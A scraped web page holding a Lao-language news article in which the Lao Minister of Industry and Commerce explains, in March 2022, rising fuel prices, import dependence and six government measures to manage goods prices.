class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%BA%AE%E0%BB%88%E0%BA%A7%E0%BA%A1%E0%BA%9B%E0%BA%B6%E0%BA%81%E0%BA%AA%E0%BA%B2%E0%BA%AB%E0%BA%B2%E0%BA%A5%E0%BA%B7%E0%BA%81%E0%BA%B2%E0%BA%99%E0%BA%84%E0%BA%B8%E0%BB%89%E0%BA%A1%E0%BA%84%E0%BA%AD%E0%BA%87%E0%BA%A5%E0%BA%B2%E0%BA%84%E0%BA%B2%E0%BA%AA%E0%BA%B4%E0%BA%99%E0%BA%84%E0%BB%89%E0%BA%B2%E0%BB%83%E0%BA%99%E0%BA%AA%E0%BA%B0%E0%BA%9E%E0%BA%B2%E0%BA%9A%E0%BA%A5%E0%BA%B2%E0%BA%84%E0%BA%B2%E0%BA%99%E0%BB%8D%E0%BB%89%E0%BA%B2%E0%BA%A1%E0%BA%B1%E0%BA%99%E0%BB%80%E0%BA%8A%E0%BA%B7%E0%BB%89%E0%BA%AD%E0%BB%84%E0%BA%9F%E0%BB%80%E0%BB%9C%E0%BA%B1%E0%BA%87%E0%BA%95%E0%BA%B5%E0%BA%87%E0%BA%82%E0%BA%B6%E0%BB%89%E0%BA%99%E0%BA%AA%E0%BA%B9%E0%BA%87 %0A%0A https://tholakhong.com/40926/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_78" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_79 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79" ><div id=tdi_79 class="td_block_inner td-fix-index"><style>.td-author-single-edit .tdb-block-inner {
  flex-direction: row-reverse;
}
.td-singleviews-edit i {
  margin: 0 0 0 10px;
}
.td-load-more-wrap i {
  margin: 0 5px 0 0;
}
.td-author-single-edit .tdb-author-info {
  padding: 0 20px 0 0;
}
.td-author-single-edit .tdb-author-social a {
  margin: 10px!important;
}
.tdb-author-box .tdb-social-item:last-child {
  padding: 0 5px 0 0;
}
</style></div></div><div class="td_block_wrap tdb_single_featured_image tdi_80 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80" >
<style>@media (max-width:767px){.tdi_80{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_80 .td-audio-player{font-size:12px}.tdi_80 .tdb-caption-text{margin:6px 0 0}.tdi_80:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://tholakhong.com/wp-content/uploads/2022/03/htrnhynj.png" 
                                        data-caption=""
                                    >
                                    
                                    <img 
                                        fetchpriority="high" 
                                        width="696" 
                                        height="364" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://tholakhong.com/wp-content/uploads/2022/03/htrnhynj-696x364.png" srcset="https://tholakhong.com/wp-content/uploads/2022/03/htrnhynj-696x364.png 696w, https://tholakhong.com/wp-content/uploads/2022/03/htrnhynj-300x157.png 300w, https://tholakhong.com/wp-content/uploads/2022/03/htrnhynj-768x401.png 768w, https://tholakhong.com/wp-content/uploads/2022/03/htrnhynj-150x78.png 150w, https://tholakhong.com/wp-content/uploads/2022/03/htrnhynj-600x314.png 600w, https://tholakhong.com/wp-content/uploads/2022/03/htrnhynj-1068x558.png 1068w, https://tholakhong.com/wp-content/uploads/2022/03/htrnhynj-804x420.png 804w, https://tholakhong.com/wp-content/uploads/2022/03/htrnhynj.png 1200w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="htrnhynj"
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_81 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_81" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index">
<p>ທ່ານ ປອ. ຄຳແພງ ໄຊສົມແພງ , ລັດຖະມົນຕີກະຊວງອຸດສາຫະກຳ ແລະ ການຄ້າ ໃຫ້ສໍາພາດຕໍ່ສື່ມວນຊົນ ໃນຕອນເຊົ້າວັນທີ 4 ມິນາ 2022 ທີ່ກະຊວງອຸດສາຫະກໍາ ແລະການຄ້າ ກ່ຽວກັບການຄຸ້ມຄອງລາຄາສິນຄ້າໃນສະພາບລາຄານໍ້າມັນເຊື້ອໄຟເໜັງຕີງຂຶ້ນສູງ ຍ້ອນວ່າ ສປປ ລາວເປັນປະເທດນໍາເຂົ້ານ້ຳມັນເຊື້ອໄຟ ຈາກຕ່າງປະເທດ 100 ສ່ວນຮ້ອຍ ເຖິງວ່າປະຈຸບັນ ລາວມີໂຮງງານກັ່ນນໍ້າມັນໃນຂັ້ນຕອນສຸດທ້າຍໄດ້ເອງແລ້ວກໍຕາມ ແຕ່ວັດຖຸດິບກໍແມ່ນນ້ຳມັນທີ່ເກືອບສຳເລັດຮູບ ແລະທາດເຄມີທີ່ນໍາໃຊ້ເຂົ້າໃນຂະບວນການກັ່ນນໍ້າມັນເຊື້ອໄຟກໍຍັງຕ້ອງນໍາເຂົ້າຈາກຕ່າງປະເທດ 100 %ພຽງແຕ່ສາມາດປະຢັດ ຕົ້ນທຶນລົງ ໃນລະດັບຫນຶ່ງເທົ່ານັ້ນ. ທ່ານ ປອ. ຄຳແພງ ໄຊສົມແພງ ໃຫ້ຮູ້ວ່າ: ລາຄານໍ້າມັນແມ່ນຖືກກໍານົດໂດຍກົນໄກລາຄານໍ້າມັນເຊື້ອໄຟໃນຕະຫຼາດໂລກເຊິ່ງການເໜັງຕີງຂຶ້ນຂອງລາຄານໍ້າເຊື້ອໄຟ ສົ່ງຜົນກະທົບຕໍ່ລາຄາຂາຍຍ່ອຍພາຍໃນປະເທດເຮົາ ຄືກັບບັນດາປະເທດທີ່ນຳເຂົ້ານ້ຳມັນ ຫລື ແມ່ນແຕ່ປະເທດທີ່ຜະລິດນໍ້າມັນເອງ. ພ້ອມດຽວກັນນັ້ນ,ລາຄາຂອງນໍ້າມັນຍັງຖືກກໍານົດດ້ວຍອັດຕາແລກປ່ຽນເພາະການນໍາເຂົ້າຕ້ອງໄດ້ຊື້ເປັນເງິນຕາຕ່າງປະເທດ. ເວົ້າລວມແລ້ວການເໜັງຕີງຂຶ້ນຂອງລາຄານໍ້າມັນເຊື້ອໄຟແມ່ນເປັນບັນຫາລວມຂອງໂລກໂດຍສະເພາະຂອງບັນດາປະເທດຜູ້ນໍາເຂົ້ານຳເຂົ້າລວມທັງ ສປປ ລາວ ຕ້ອງໄດ້ເພີ່ງພານ້ຳມັນເຊື້ອໄຟ ເຂົ້າໃນຂະບວນການຜະລິດ, ການຂົນສົ່ງສິນຄ້າ ແນ່ນອນວ່າ ລາຄານ້ຳມັນເຊື້ອໄຟຂຶ້ນ ກໍ່ເຮັດໃຫ້ຕົ້ນທຶນຂອງສິນຄ້າສູງຂຶ້ນເປັນເງົາຕາມໂຕ. </p>



<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="1200" height="627" src="https://th0lakhong.com/wp-content/uploads/2022/03/htrnhynj-1.png" alt="" class="wp-image-40928" srcset="https://tholakhong.com/wp-content/uploads/2022/03/htrnhynj-1.png 1200w, https://tholakhong.com/wp-content/uploads/2022/03/htrnhynj-1-300x157.png 300w, https://tholakhong.com/wp-content/uploads/2022/03/htrnhynj-1-768x401.png 768w, https://tholakhong.com/wp-content/uploads/2022/03/htrnhynj-1-150x78.png 150w, https://tholakhong.com/wp-content/uploads/2022/03/htrnhynj-1-600x314.png 600w, https://tholakhong.com/wp-content/uploads/2022/03/htrnhynj-1-696x364.png 696w, https://tholakhong.com/wp-content/uploads/2022/03/htrnhynj-1-1068x558.png 1068w, https://tholakhong.com/wp-content/uploads/2022/03/htrnhynj-1-804x420.png 804w" sizes="(max-width: 1200px) 100vw, 1200px" /></figure>



<p>ເລີ່ມແຕ່ຕົ້ນປີ 2022 ລາຄານໍ້າມັນເຊື້ອໄຟສໍາເລັດຮູບໃນຕະຫຼາດໂລກປັບຂຶ້ນສູງແຕ່ 90 – 110 $/ບາເຣວ ປັບສູງຂຶ້ນເປັນປະຫວັດການ ແລະ ມີທ່າອ່ຽງຈະປັບຂຶ້ນອີກ ຈາກປັດໄຈການປ່ຽນແປງສະພາບການຂອງໂລກໃນປະຈຸບັນ, ໂດຍສະເພາະ ການຟື້ນໂຕຂອງກຳລັງການຜະລິດ ພາຍຫລັງການແຜ່ລະບາດພະຍາດໂຄວິດ 19 ເລີ່ມຜ່ອນຄາຍ ແຕ່ປະລິມານ ການຜະລິດນ້ຳມັນເຊື້ອໄຟ ພັດບໍ່ ໄດ້ເພີ່ມຕາມຄວາມຕ້ອງການ ບວກທັງເຫດສົງຄາມທີ່ພວມຟົດເດຶອດ ລະຫວ່າງຣັດເຊຍ ແລະ ອູກຣາອິນ ເຮັດໃຫ້ມີການກັກຕຸນນ້ຳມັນໄວ້ໃຊ້ໃນຍາມສຸກເສີນ. ລາຄານໍ້າມັນເຊື້ອໄຟທົ່ວໂລກສູງຂຶ້ນ ສົ່ງຜົນໂດຍກົງ ເຮັດໃຫ້ລາຄາຂາຍຍ່ອຍນ້ຳມັນເຊື້ອໄຟພາຍໃນປະເທດເຮົາປັບຂຶ້ນໂດຍລາຄາຂາຍຍ່ອຍທີ່ເລີ່ມຈັດຕັ້ງປະຕິບັດຄັ້ງວັນທີ25 ກຸມພາ 2022 ຜ່ານມາເວົ້າສະເພາະຈຸດນະຄອນຫຼວງວຽງຈັນ: ລາຄານໍ້າມັນແອັດຊັງພິເສດແມ່ນ16.930 ກີບ/ລິດ, ລາຄານໍ້າມັນແອັດຊັງທໍາມະດາ14.950 ກີບ/ລິດແລະລາຄານໍ້າມັນກາຊວນແມ່ນ12.940 ກີບ/ລິດເຊີ່ງເປັນລາຄາທີ່ສູງສຸດໃນຮອບຫຼາຍປີ.</p>



<p>ໂດຍອີງໃສ່ຂໍ້ມູນຕ່າງໆແລະການຕິດຕາມລາຄານໍ້າມັນເຊື້ອໄຟໃນຕະຫຼາດໂລກແມ່ນຄາດວ່າລາຄານໍ້າມັນເຊື້ອໄຟຍັງຈະສືບຕໍ່ເໜັງຕີງສູງຂຶ້ນອີກ. ແນ່ນອນວ່າການປັບຂຶ້ນຂອງລາຄານໍ້າມັນເຊື້ອໄຟແມ່ນຈະສົ່ງຜົນກະທົບ ໃຫ້ລາຄາສິນຄ້າອຸປະໂພກ ແລະ ບໍລິໂພກສູງຂຶ້ນ. ອີກດ້ານຫນຶ່ງ ນໍ້າມັນເຊື້ອໄຟກໍເປັນສິນຄ້ານໍາເຂົ້າຕົ້ນຕໍຂອງສປປລາວຫຼືກວມເອົາອັດຕາສ່ວນສຳຄັນຂອງການນໍາເຂົ້າທັງໝົດ, ສະເພາະປີ 2020 ການນໍາເຂົ້ານໍ້າມັນເຊື້ອໄຟ ມີມູນຄ່າສູງເຖິງ 5.064.425.360ໂດລາສະຫະລັດ ຫຼື ກວມ9,4% ແລະ 2021 5.887.331.437ໂດລາສະຫະລັດ ຫຼື ກວມ 10,2% ຂອງມູນຄ່າການນໍາເຂົ້າທັງໝົດ. ການນໍາເຂົ້າມີທ່າອ່ຽງເພີ່ມຂຶ້ນໃນແຕ່ລະປີ ແລະ ນໍ້າມັນເຊື້ອໄຟທີ່ນໍາເຂົ້າມາແມ່ນນໍາໃຊ້ກັບພາຫະນະທາງບົກ ແລະ ທາງອາກາດ ເປັນສ່ວນໃຫຍ່.ສາມາດເວົ້າໄດ້ວ່າການນໍາເຂົ້ານໍ້າມັນເຊື້ອໄຟເປັນໜຶ່ງໃນຊ່ອງທາງຂອງການໄຫຼອອກເງິນຕາຕ່າງປະເທດຢູູ່ສປປລາວ. ຍິ່ງມີການນໍາເຂົ້າຫຼາຍເທົ່າໃດຍິ່ງຕ້ອງການນໍາໃຊ້ເງິນຕາຫຼາຍຂຶ້ນ ແລະຍິ່ງສົ່ງຜົນເຮັດໃຫ້ເງິນກີບອ່ອນຄ່າແລະລາຄານໍ້າມັນກໍຍິ່ງສູງຂຶ້ນເທົ່ານັ້ນ. </p>



<p>ທ່ານ ປອ. ຄຳແພງ ໄຊສົມແພງ ໃຫ້ຮູ້ເຖິງຄວາມພະຍາຍາມຂອງລັດຖະບານ ໄລຍະຜ່ານມາວ່າ: ລັດຖະບານໄດ້ສຸມຄວາມພະຍາຍາມຊອກວິທີທາງເພື່ອຫຼຸດຜ່ອນຜົນກະທົບຕໍ່ເສດຖະກິດຕະຫຼອດຮອດຊີວິດການເປັນຢູ່ຂອງພໍ່ແມ່ປະຊາຊົນຈາກການເໜັງຕີງຂຶ້ນຂອງລາຄານໍ້າມັນເຊື້ອໄຟ ເປັນຕົ້ນແມ່ນນະໂຍບາຍຫັນເຂົ້າສູ່ການນໍາໃຊ້ພະລັງງານທົດແທນໂດຍສະເພາະນະໂຍບາຍສົ່ງເສີມການນໍາໃຊ້ພະລັງງານໄຟຟ້ານໍ້າຕົກທີ່ ສປປ ລາວ ມີທ່າແຮງເພື່ອຫຼຸດຜ່ອນການນໍາເຂົ້າ ລວມທັງປະກາດໃຊ້ນະໂຍບາຍສົ່ງເສີມການນໍາເຂົ້າ, ຊົມໃຊ້ພາຫະນະໄຟຟ້າ ແລະໄດ້ມີນະໂຍບາຍຕ່າງໆເພື່ອດຶງດູດການລົງທຶນຈາກຕ່າງປະເທດລົງທຶນເຂົ້າໃສ່ເຕັກໂນໂລຊີທີ່ນໍາໃຊ້ພະລັງງານໄຟຟ້ານໍ້າຕົກ, ພະລັງງານສະອາດ ແລະພະລັງງານທົດແທນອື່ນໆ. ພ້ອມນັ້ນ,ກໍຍັງລົງທຶນໃສ່ການສ້າງເສັ້ນທາງລົດໄຟຄວາມໄວສູງທີ່ຂັບເຂື່ອນດ້ວຍພະລັງງານໄຟຟ້າ ເພື່ອເປັນທາງເລືອກໃນການຂົນສົ່ງສິນຄ້າ ແລະ ໂດຍສານທາງບົກ. </p>



<p>ແຕ່ແນວໃດກໍຕາມ, ການຫັນປ່ຽນຈາກພາຫະນະທີ່ນໍາໃຊ້ນໍ້າມັນໄປສູ່ພາຫະຫະໄຟຟ້າແມ່ນຕ້ອງການເວລາ ແລະ ຂຶ້ນກັບຄວາມພ້ອມພໍສົມຄວນ ໃນແຕ່ລະອົງກອນແລະບຸກຄົນ. ການແກ້ໄຂບັນຫາໃນສ່ວນທີ່ຕິດພັນກັບພາລະບົດບາດ ແລະ ຄວາມຮັບຜິດຊອບ ຂອງກະຊວງອຸດສາຫະກໍາ ແລະ ການຄ້າ, ກະຊວງ ກໍໄດ້ເອົາໃຈໃສ່ຊີ້ນໍາພະແນກອຸດສາຫະກໍາ ແລະ ການຄ້າແຂວງ/ນະຄອນຫຼວງວຽງຈັນ ໃນນາມກອງເລຂາຄະນະຄຸ້ມຄອງສິນຄ້າ ແລະ ຄ່າບໍລິການຂັ້ນທ້ອງຖີ່ນ ເອົາໃຈໃສ່ການຄຸ້ມຄອງລາຄານໍ້າມັນເຊື້ອໄຟ ແລະ ໃຫ້ມີການປັບລາຄານໍ້າມັນທຸກໆ 15 ວັນ ເພື່ອໃຫ້ການປັບຂຶ້ນ-ລົງລາຄານໍ້າມັນເຊື້ອໄຟພາຍໃນ ທັນກັບສະພາບການເໜັງຕີງ ຂອງລາຄານໍ້າມັນເຊື້ອໄຟໃນຕະຫຼາດໂລກ. ພ້ອມນັ້ນ, ກໍໄດ້ຍົກເລີກການເກັບຄັງແຮນໍ້າມັນເຊື້ອໄຟທຸກຊະນິດ. ສະນັ້ນ, ເພື່ອຮັກສາລາຄານ້ຳມັນເຊື້ອໄຟບໍ່ໃຫ້ເໜັງຕີງສູງຂຶ້ນເກີນໄປທັ້ງນິ້ ກໍ່ເພື່ອຊ່ວຍສັງຄົມ ແລະ ບໍ່ໃຫ້ສົ່ງຜົນກະທົບຕໍ່ການຂົນສົ່ງ, ອັດຕາເງິນເຟີ້ ກໍ່ຄືລາຄາສິນຄ້າ ໂດຍທົ່ວໄປ, ການດຳລົງຊີວິດ ຂອງປະຊາຊົນ ແລະ ເພື່ອຊ່ວຍ ຊ່ວຍປະຄັບປະຄອງພາກທຸລະກິດ ໃຫ້ສາມາດລອດພົ້ນ ແລະ ຜ່ານມາວິກິດການໃນຄັ້ງນີ້.ດັ່ງນັ້ນ, ໃນມື້ນີ້ກະຊວງອຸດສາຫະກໍາແລະການຄ້າຈຶ່ງໄດ້ຈັດກອງປະຊຸມປຶກສາຫາລືກັບຂະແໜງການກ່ຽວຂ້ອງເຊັ່ນ: </p>



<p>ກໍາມາທິການເສດຖະກິດ,ເຕັກໂນໂລຊີແລະສິ່ງແວດລ້ອມສະພາແຫ່ງຊາດ, ຫ້ອງວ່າການສໍານັກງານນາຍົກລັດຖະມົນຕີ, ກະຊວງການເງິນ, ກະຊວງແຜນການແລະການລົງທຶນ, ກະຊວງໂຍທາທິການແລະຂົນສົ່ງ, ທະນາຄານແຫ່ງສປປລາວ ແລະສະມາຄົມນໍ້າມັນເຊື້ອໄຟ ເພື່ອຊອກຫາວິທີທາງອອກ ກ່ຽວກັບ ການຄຸ້ມຄອງລາຄາສິນຄ້າ ໃນສະພາບລາຄານ້ຳມັນເຊື້ອໄຟ ເຫນັງຕີງຂຶ້ນສູງ ຊຶ່ງຜົນຂອງກອງປະຊຸມຄັ້ງນີ້ ສັງລວມຫຍໍ້ ໄດ້ດັ່ງນີ້: </p>



<p>1. ການປັບບາງອົງປະກອບ ໃນໂຄງສ້າງລາຄານໍ້າມັນເຊື້ອໄຟ ສະເພາະໃນໄລຍະທີ່ລາຄານໍ້າມັນເຊື້ອໄຟເພີ່ມຂຶ້ນສູງ.</p>



<p>2. ການສ້າງນິຕິກຳລຸ່ມກົດໝາຍ ເພື່ອເປົ້າໝາຍຈະອັດຊ່ອງຫວ່າງທາງດ້ານນິຕິກໍາ ເພື່ອເຮັດໃຫ້ການເກັບລາຍຮັບມີປະສິດທິພາບເພີ່ມຂຶ້ນ ແລະ ເພື່ອອຳນວຍຄວາມສະດວກກວ່າເກົ່າ ໃຫ້ແກ່ຜູ້ປະກອບການ ເຊັ່ນ: ຫຼຸດນໍາໃຊ້ ບ 88 ແລະ ປັບໃຫ້ອຳນວຍຄວາມສະດວກດ້ານການປະກອບເອກະສານຕ່າງໆ ໃນການນໍາເຂົ້າ ແລະ ເຄື່ອນຍ້າຍພາຍໃນ ເພື່ອຫຼຸດຜ່ອນຕົ້ນທຶນທີ່ບໍ່ຈຳເປັນ.</p>



<p>3. ການກໍານົດລາຄາເພດານນໍ້າມັນເຊື້ອໄຟຄືນໃໝ່ເນື່ອງຈາກລາຄານໍ້າມັນເຊື້ອໄຟປະຈຸບັນແມ່ນມີລາຄາສູງກວ່າລາຄາເພດານ ທີ່ລັດກໍານົດ (ປີ 2011 ໄດ້ກໍານົດລາຄາເພດານ ອຊ ທໍາມະດາ 11.000 ກີບ/ລິດ ແລະ ກາຊວນ 10.000 ກີບ/ລິດ ເພື່ອເປັນມາດຕະຖານໃນການດັດປັບລາຄາແຊກແຊງ); ເຊີ່ງຜ່ານມາ ກະຊວງອຸດສາຫະກໍາ ແລະ ການຄ້າ ໄດ້ນໍາໃຊ້ການເພີ່ມ ຫຼື ຫຼຸດ ຄັງແຮ, ແຕ່ປະຈຸບັນຄັງແຮດັ່ງກ່າວ ແມ່ນ ເຫຼືອ 0 ກີບ/ລິດ.</p>



<p>4. ການຄຸ້ມຄອງການສະໜອງເງິນຕາ ແລະ ອັດຕາແລກປ່ຽນເງິນຕາ ໃຫ້ເຂົ້າສູ່ລະບົບ ແລະ ເປັນປົກກະຕິ, ມີການຂື້ນແຜນ ແລະ ຄົ້ນຄວ້າຫາວິທີທາງແກ້ໄຂໃຫ້ບັນດາບໍລິສັດ ມີສະພາບຄ່ອງຕົວ ແລະ ເຂົ້າເຖິງເງິນຕາ ໃນລະດັບທີ່ແນ່ນອນ</p>



<p>5. ວຽກງານ ຄຸ້ມຄອງລາຄາສິນຄ້າ ແລະ ຄ່າບໍລິການ ຕາມຂໍ້ຕົກລົງຂອງນາຍົກລັດຖະມົນຕີ, ສະບັບເລກທີ 71/ນຍ ທີ່ປະກອບດ້ວຍບັນດາຂະແໜງການ ທີ່ກ່ຽວຂ້ອງ ເພື່ອຮັບຜິດຊອບ ແລະ ມີໜ້າທີ່ໃນການຄຸ້ມຄອງ ແລະ ຄິດໄລ່ໂຄງປະກອບລາຄາສິນຄ້າ ປະເພດເຂົ້າກິນ, ຊີ້ນໝູ, ຊີ້ນງົວ, ໄກ່, ປາ, ພືດຜັກ, ສິນຄ້າອຸປະໂພກ-ບໍລິໂພກ ກໍຄື ສິນຄ້າທົ່ວໄປທີ່ມີຜົນກະທົບໄວ ຕໍ່ຊີວິດການເປັນຢູ່ຂອງປະຊາຊົນ ຕ້ອງໄດ້ເອົາໃຈໃສ່ ວາງມາດຕະການກຳນົດໃຫ້ໄປຕາມກົນໄກຂອງຕະຫຼາດທີ່ມີການຄຸ້ມຄອງດັດສົມຂອງລັດ ໝາຍຄວາມວ່າ ສິນຄ້າທີ່ມີຄວາມຈຳເປັນຕໍ່ການດຳລົງຊີວິດພື້ນຖານ, ຕ້ອງໄດ້ມີການຄວບຄຸມ, ຄູ້ມຄອງ ແລະ ຕິດຕາມຢ່າງໃກ້ສິດ ເພື່ອບໍ່ໃຫ້ມີການກັກຕຸນສິນຄ້າ ແລະ ຂື້ນລາຄາຕາມລຳພັງ ຫຼື ຂຶ້ນລາຄາເພື່ອເອົາປຽບຜູ້ຊື້ ເຊິ່ງລາຄາຂາຍສິນຄ້ານັ້ນຕ້ອງສະທ້ອນໃຫ້ເຫັນ ໂຄງສ້າງລາຄາ ກໍຄື ຕົ້ນທຶນຈະແຈ້ງ ແລະ ສ່ວນຕ່າງກໍຄືກຳໄລທີ່ເໝາະສົມຕາມລະບຽບການທີ່ກຳນົດໄວ້.6. ການອະທິບາຍ ຫຼື ຊີ້ແຈງ ການເໜັງຕີຂອງລາຄາ ສິນຄ້າ ແລະ ນໍ້າມັນເຊື້ອໄຟ ເພື່ອສັງຄົມຮັບຮູ້ ແລະ ເຂົ້າໃຈ ໃຫ້ໄດ້ຮັບການຈັດຕັ້ງເປັນປົກກະຕິ ໂດຍສື່ສານຂໍ້ມູນລາຍລະອຽດທີ່ຈຳເປັນ ທີ່ປະຊາຊົນສາມາດເຂົ້າໃຈ ສະຖານນະການ, ຄວາມຫຍຸ້ງຍາກຕ່າງໆທີ່ເກີດຂື້ນ.ທ່ານ ປອ. ຄຳແພງ ໄຊສົມແພງ , ລັດຖະມົນຕີກະຊວງອຸດສາຫະກຳ ແລະ ການຄ້າ ໄດ້ຮຽກຮ້ອງມາຍັງພະນັກງານ, ທະຫານ, ຕໍາຫຼວດຕະຫຼອດຮອດພໍ່ແມ່ປະຊາຊົນບັນດາເຜົ່າຈົ່ງມີສະຕິ, ໃນສະພາບຄວາມຫຍູ້ງຍາກຄືໃຈປະຈຸບັນ ຊ່ວຍກັນຮັບຮູ້ ແລະ ເຂົ້າໃຈສະຖານະການ, ພ້ອມທັງຕິດຕາມສະພາບການຢ່າງໃກ້ສິດ. ພ້ອມນີ້ ຕ້ອງຊ່ວຍກັນປະຢັດມັດທະຍັດໃຊ້ຈ່າຍໃນສິ່ງທີ່ຈໍາເປັນໃນຍາມເຂົ້າຍາກຫມາກແພງ ໂດຍສະເພາະແມ່ນການຊົມໃຊ້ຍານພາຫະນະຫຼືຖ້າມີເງື່ອນໄຂແມ່ນຫັນໄປໃຊ້ຍານພາຫະນະທາງເລືອກເພາະພວກເຮົາຮັບຮູ້ນໍາກັນວ່ານໍ້າມັນເຊື້ອໄຟແມ່ນພະລັງງານທີ່ບໍ່ເປັນມິດກັບສິ່ງແວດລ້ອມ ເພາະປ່ອຍມົນລະພິດເຂົ້າສູ່ອາກາດ ແລະ ບໍ່ຍືນຍົງ ແລະ ມີຢູ່ຢ່າງຈຳກັດ.ປະຈຸບັນຫຼາຍໆປະເທດແລະອົງການຈັດຕັ້ງສາກົນກຳລັງສົ່ງເສີມໃຫ້ຫຼຸດຜ່ອນການຊົມໃຊ້ນໍ້າມັນເຊື້ອໄຟໂດຍໃຫ້ສິດທິພິເສດທາງດ້ານການຄ້າ, ຍົກເວັ້ນພາສີນໍາເຂົ້າສິນຄ້າ, ການເຂົ້າເຖິງກອງທຶນ ແລະ ອື່ນໆ; ສະນັ້ນ, ພວກເຮົາທັງໝົດກໍຕ້ອງໄດ້ເລີ່ມຫັນເຂົ້າສູ່ທິດທາງແລະທ່າອ່ຽງຂອງສາກົນຄ່ອຍໆຫຼຸດຜ່ອນການເພິ່ງພາອາໄສນໍ້າມັນເຊື້ອໄຟລົງເທື່ອລະກ້າວ ແລະຫັນໄປສູ່ການຊົມໃຊ້ພະລັງງານສະອາດນັ້ບມື້ຫຼາຍຂຶ້ນ, ເຂົ້າຮ່ວມໃນຂະບວນການພັດທະນາແລະການດໍາລົງຊີວິດແບບຍືນຍົງ,ສົ່ງເສີມການຜະລິດສະອາດຕາມທິດສີຂຽວໂດຍນຳໃຊ້ພະລັງງານທາງເລືຶອກອື່ນທີ່ຍືນຍົງ.ພ້ອມດຽວກັນນີ້, ກໍຮຽກຮ້ອງມາຍັງບັນດາຜູ້ປະກອບການທັງໝົດ ຈົ່ງຢ່າໄດ້ສວຍໂອກາດຂຶ້ນລາຄາສິນຄ້າຕາມລໍາພັງໃຈ ແລະກັກຕຸນສິນຄ້າກໍຄືນໍ້າມັນເຊື້ອໄຟເອົາປຽບຜູ້ຊື້ໃນໄລຍະທີ່ລາຄານໍ້າມັນເຊື້ອໄຟເໜັງຕີງຂຶ້ນແລະຫຼາຍຄົນກໍພົບກັບສະພາບຂໍ້ຫຍຸ້ງຍາກຫຼາຍຢ່າງທີ່ມາພ້ອມກັບໂຄວິດ-19. </p>



